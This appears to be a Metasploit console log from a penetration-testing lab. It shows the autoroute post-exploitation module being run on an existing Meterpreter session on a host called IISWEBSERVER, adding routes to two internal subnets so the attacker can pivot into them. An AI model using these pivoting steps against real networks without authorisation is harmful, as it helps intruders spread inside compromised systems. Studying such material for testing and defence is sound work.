 msf6 > use autoroute
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/autoroute normal No Multi Manage Network Route via Meterpreter Session
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/autoroute
[*] Using post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > set session 14
session => 14
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against IISWEBSERVER
[*] Searching for subnets to autoroute.
[+] Route added to subnet 1.2.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
[*] Post module execution completed